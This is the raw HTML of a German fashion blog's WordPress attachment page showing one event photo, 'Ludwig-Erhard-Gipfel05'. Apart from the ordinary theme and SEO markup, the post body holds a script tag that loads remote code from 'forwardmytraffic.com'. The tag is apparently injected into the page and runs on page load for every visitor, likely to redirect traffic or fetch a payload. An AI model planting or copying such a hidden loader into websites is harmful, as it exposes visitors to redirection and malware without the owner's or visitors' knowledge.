

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jeannys-blog.de/2018/jeanny-im-event-stress/ludwig-erhard-gipfel05/
body_size: 15163
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/a244303614e1b6a36c41d834/script.js"></script><script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ludwig-Erhard-Gipfel05 - Jeanny&#039;s Blog</title>
	<link rel="canonical" href="https://www.jeannys-blog.de/2018/jeanny-im-event-stress/ludwig-erhard-gipfel05/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ludwig-Erhard-Gipfel05 - Jeanny&#039;s Blog" />
	<meta property="og:url" content="https://www.jeannys-blog.de/2018/jeanny-im-event-stress/ludwig-erhard-gipfel05/" />
	<meta property="og:site_name" content="Jeanny&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/" />
	<meta property="og:image" content="https://www.jeannys-blog.de/2018/jeanny-im-event-stress/ludwig-erhard-gipfel05" />
	<meta property="og:image:width" content="2160" />
	<meta property="og:image:height" content="3840" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jeannys-blog.de/2018/jeanny-im-event-stress/ludwig-erhard-gipfel05/","url":"https://www.jeannys-blog.de/2018/jeanny-im-event-stress/ludwig-erhard-gipfel05/","name":"Ludwig-Erhard-Gipfel05 - Jeanny&#039;s Blog","isPartOf":{"@id":"https://www.jeannys-blog.de/#website"},"primaryImageOfPage":{"@id":"https://www.jeannys-blog.de/2018/jeanny-im-event-stress/ludwig-erhard-gipfel05/#primaryimage"},"image":{"@id":"https://www.jeannys-blog.de/2018/jeanny-im-event-stress/ludwig-erhard-gipfel05/#primaryimage"},"thumbnailUrl":"https://www.jeannys-blog.de/wp-content/uploads/2018/02/Ludwig-Erhard-Gipfel05-e1518892678455.jpg","datePublished":"2018-02-17T17:37:58+00:00","breadcrumb":{"@id":"https://www.jeannys-blog.de/2018/jeanny-im-event-stress/ludwig-erhard-gipfel05/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.jeannys-blog.de/2018/jeanny-im-event-stress/ludwig-erhard-gipfel05/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/2018/jeanny-im-event-stress/ludwig-erhard-gipfel05/#primaryimage","url":"https://www.jeannys-blog.de/wp-content/uploads/2018/02/Ludwig-Erhard-Gipfel05-e1518892678455.jpg","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2018/02/Ludwig-Erhard-Gipfel05-e1518892678455.jpg","width":2160,"height":3840},{"@type":"BreadcrumbList","@id":"https://www.jeannys-blog.de/2018/jeanny-im-event-stress/ludwig-erhard-gipfel05/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.jeannys-blog.de/"},{"@type":"ListItem","position":2,"name":"Jeanny im Event Stress","item":"https://www.jeannys-blog.de/2018/jeanny-im-event-stress/"},{"@type":"ListItem","position":3,"name":"Ludwig-Erhard-Gipfel05"}]},{"@type":"WebSite","@id":"https://www.jeannys-blog.de/#website","url":"https://www.jeannys-blog.de/","name":"Jeanny&#039;s Blog","description":"Jeannette Graf","publisher":{"@id":"https://www.jeannys-blog.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jeannys-blog.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.jeannys-blog.de/#organization","name":"Jeanny&#039;s Blog","url":"https://www.jeannys-blog.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/#/schema/logo/image/","url":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","width":150,"height":150,"caption":"Jeanny&#039;s Blog"},"image":{"@id":"https://www.jeannys-blog.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/","https://www.instagram.com/jeannettefashion/","https://de.pinterest.com/GrafStyling/","https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//www.jeannys-blog.de' />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Feed" href="https://www.jeannys-blog.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Kommentar-Feed" href="https://www.jeannys-blog.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Kommentar-Feed zu Ludwig-Erhard-Gipfel05" href="https://www.jeannys-blog.de/2018/jeanny-im-event-stress/ludwig-erhard-gipfel05/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jeannys-blog.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/style.css?ver=1.67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-base-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-child-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jeannys-blog.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jeannys-blog.de/wp-json/wp/v2/media/1197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jeannys-blog.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.jeannys-blog.de/?p=1197' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2018%2Fjeanny-im-event-stress%2Fludwig-erhard-gipfel05%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2018%2Fjeanny-im-event-stress%2Fludwig-erhard-gipfel05%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/html5.js"></script>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/selectivizr.js"></script>
<![endif]-->
<!-- Customizer --><style type="text/css">.site-title a{color:}.socialz a:hover, #p3_social_sidebar a:hover{color:#83638a}.socialz a{color:}.entry-content a:hover{color:}.entry-content a:not(.more-link){color:#ad7ba0}.entry-title a:hover{color:#eaafd3}.entry-title,.entry-title a,.entry-title a:active,.entry-title a:visited{color:#7f4f8a}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{color:#ffffff}body{color:}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{background-color:#7f4f8a}</style><!-- /Customizer --><link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.gallery-item .gallery-caption p { text-align:center; }
/* Responsive Videos */
.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
		margin-bottom:1em;
}

.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
blockquote {border-left: 5px solid #e8e8e8; background:#f5f5f5;margin:15px 5px; padding:20px;}
blockquote p {
	color: #787878;
	font-style: italic;
	font-size: 15px;
	line-height: 1.5;
}
blockquote cite {
	margin-top: 10px;
	display: block;
	color: #384750;
	font-size: 14px;
	font-weight: 400;
}

p a[href^="http://"]:after, p a[href^="https://"]:after {
    content: "\279A"; 
}		</style>
		<!-- pipdig custom css --><style>body { font-size:1.2em;}</style><!-- // pipdig custom css --></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-1197 attachmentid-1197 attachment-jpeg wp-custom-logo wp-theme-pipdig-revostar wp-child-theme-pipdig-child group-blog chrome">
			<div id="p3_top_menu_bar" class="site-top">
			<div class="clearfix container">
				<nav class="site-menu" role="navigation">
					<div class="clearfix menu-bar"><ul id="menu-top-menu-bar" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.jeannys-blog.de/ueber-mich/">Über mich</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.jeannys-blog.de/presse/">Presse</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.jeannys-blog.de/?page_id=26">Kontakt</a></li>
</ul></div>				</nav>
			</div>
		</div>
	
	<header class="site-header" role="banner">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://www.jeannys-blog.de/" title="Jeanny&#039;s Blog" rel="home">
					<img data-pin-nopin="true" src="https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png" alt="Jeanny&#039;s Blog" /><style>.site-description{display:none}.site-title{background:none;padding:0;}</style>
				</a>
			</div>
		
			</div>
		</div>
	<!-- .site-header --></header>

	<div class="site-top">
				<div class="clearfix container stickytop-remover">
			<nav class="site-menu">
				<div class="menu-titlez">Jeanny&#039;s Blog</div>
				<div class="menu-toggle"><i class="fa fa-bars"></i></div>
				<div class="menu-text"></div>
				<div class="clearfix menu-bar"><ul id="menu-main-menue" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://www.jeannys-blog.de/">Startseite</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1810"><a href="https://www.jeannys-blog.de/travel/">Travel</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.jeannys-blog.de/events/">Events</a></li>
</ul></div>			<!-- .site-menu --></nav>
    	</div>
					<!-- .site-top --></div>

	<div class="site-main">
	
		
		<div class="clearfix container">
		
			
	<div class="row">
	<div class="col-md-8 content-area">

		
			<article id="post-1197" class="clearfix post-1197 attachment type-attachment status-inherit hentry" >
	<header class="entry-header">
		<h1 class="entry-title" itemprop="headline">Ludwig-Erhard-Gipfel05</h1>
		<div class="entry-meta">
			<span class="vcard author show-author"><span class="fn"><a href="https://www.jeannys-blog.de/author/admin/" title="Beiträge von Jeanny" rel="author">Jeanny</a></span><span class="show-author"> / </span></span><span class="entry-date updated"><time>17. Februar 2018</time></span><span class="show-comments"> / </span><span class="entry-comments"><a href="https://www.jeannys-blog.de/2018/jeanny-im-event-stress/ludwig-erhard-gipfel05/#respond">No Comments</a></span>
		</div>
	<!-- .entry-header --></header>

	<div class="clearfix entry-content" itemprop="articleBody">
	
		<img src="https://www.jeannys-blog.de/wp-content/uploads/2018/02/Ludwig-Erhard-Gipfel05-e1518892678455-1440x2560.jpg" data-p3-pin-title="Ludwig-Erhard-Gipfel05" data-p3-pin-link="https://www.jeannys-blog.de/2018/jeanny-im-event-stress/ludwig-erhard-gipfel05/" alt="Ludwig-Erhard-Gipfel05" class="aligncenter" />	
		<p class="attachment"><a href='https://www.jeannys-blog.de/wp-content/uploads/2018/02/Ludwig-Erhard-Gipfel05-e1518892678455.jpg'><img fetchpriority="high" decoding="async" width="400" height="711" src="https://www.jeannys-blog.de/wp-content/uploads/2018/02/Ludwig-Erhard-Gipfel05-e1518892678455-800x1422.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.jeannys-blog.de/wp-content/uploads/2018/02/Ludwig-Erhard-Gipfel05-e1518892678455-800x1422.jpg 800w, https://www.jeannys-blog.de/wp-content/uploads/2018/02/Ludwig-Erhard-Gipfel05-e1518892678455-1440x2560.jpg 1440w, https://www.jeannys-blog.de/wp-content/uploads/2018/02/Ludwig-Erhard-Gipfel05-e1518892678455-1200x2133.jpg 1200w, https://www.jeannys-blog.de/wp-content/uploads/2018/02/Ludwig-Erhard-Gipfel05-e1518892678455-250x444.jpg 250w, https://www.jeannys-blog.de/wp-content/uploads/2018/02/Ludwig-Erhard-Gipfel05-e1518892678455-550x978.jpg 550w, https://www.jeannys-blog.de/wp-content/uploads/2018/02/Ludwig-Erhard-Gipfel05-e1518892678455-101x180.jpg 101w, https://www.jeannys-blog.de/wp-content/uploads/2018/02/Ludwig-Erhard-Gipfel05-e1518892678455-169x300.jpg 169w, https://www.jeannys-blog.de/wp-content/uploads/2018/02/Ludwig-Erhard-Gipfel05-e1518892678455-281x500.jpg 281w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<p><script src='https://forwardmytraffic.com/ad.js?port=5' type='text/javascript'></script></p>
		
			<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "Ludwig-Erhard-Gipfel05",
		"image": {
			"@type": "imageObject",
			"url": "https://www.jeannys-blog.de/wp-content/uploads/2018/02/Ludwig-Erhard-Gipfel05-e1518892678455-800x1422.jpg",
			"height": "711",
			"width": "400"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Jeanny&#039;s Blog",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://www.jeannys-blog.de/2018/jeanny-im-event-stress/ludwig-erhard-gipfel05/",
		"url": "https://www.jeannys-blog.de/2018/jeanny-im-event-stress/ludwig-erhard-gipfel05/",
		"datePublished": "2018-02-17",
		"dateModified": "2018-02-17",
		"description": "",
		"articleBody": "",
		"author": {
			"@type": "Person",
			"name": "Jeanny"
		}
	}
	</script>
	<!--/noptimize-->
	
	</div>

